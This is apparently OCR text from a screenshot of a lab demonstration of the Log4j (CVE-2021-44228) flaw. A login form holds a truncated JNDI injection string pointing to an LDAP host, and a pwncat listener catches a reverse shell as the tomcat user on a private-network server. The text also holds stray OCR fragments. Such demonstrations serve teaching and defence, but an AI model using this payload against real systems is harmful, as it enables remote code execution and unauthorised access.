 アクティビティ 端末 12月26日 11:00 A
172.16.148.149:8080
保護されていない通信 | 172.16.148.149:8080
アプリ 新しいタブ SIOS 技術者… OpenShift: Inte… How To Setup… Phoronix Test S…
Log4j(CVE-2021-44228) PoC
${jndi:ldap://172.16.148.133:
Password
Login
sios@client: ~
sios@client:~$python3 -m pwncat -lp 4545
[10:59:16] Welcome to pwncat 🐈! __main__.py:164
bound to 0.0.0.0:4545
[11:00:14] received connection from 172.16.148.149:57838 bind.py:84
[11:00:15] 0.0.0.0:4545: normalizing shell path manager.py:957
[11:00:16] 172.16.148.149:57838: registered new host w/ db manager.py:957
(local) pwncat$
(local) pwncat$ back
(remote) tomcat@centos8.localdomain:/$
(remote) tomcat@centos8.localdomain:/$ id
uid=1001(tomcat) gid=1001(tomcat) groups=1001(tomcat) context=system_u:system_r:
unconfined_service_t:s0
(remote) tomcat@centos8.localdomain:/$ ip addr|grep 172
inet 172.16.148.149/24 brd 172.16.148.255 scope global dynamic noprefixroute
ens32
(remote) tomcat@centos8.localdomain:/$ tou
le="evenodd" />
root@client:~# exit
ログアウト